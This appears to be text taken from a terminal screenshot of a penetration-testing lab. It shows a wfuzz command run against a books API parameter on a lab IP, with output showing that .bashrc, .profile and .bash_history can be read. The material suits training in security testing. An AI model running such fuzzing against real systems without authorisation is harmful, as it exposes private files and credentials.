 ┌──(root㉿kali)-[/home/jeetu855/TCM_PAH/labs]
└─# wfuzz -c -z file,/usr/share/wordlists/dirb/common.txt --sc 200  'http://10.10.107.124:5000/api/v1/resources/books
?show=FUZZ'
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might
 not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.107.124:5000/api/v1/resources/books?show=FUZZ
Total requests: 4614
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000003:   200        117 L    518 W      3771 Ch     ".bashrc"
000000019:   200        27 L     130 W      807 Ch      ".profile"
000000002:   200        7 L      11 W       116 Ch      ".bash_history"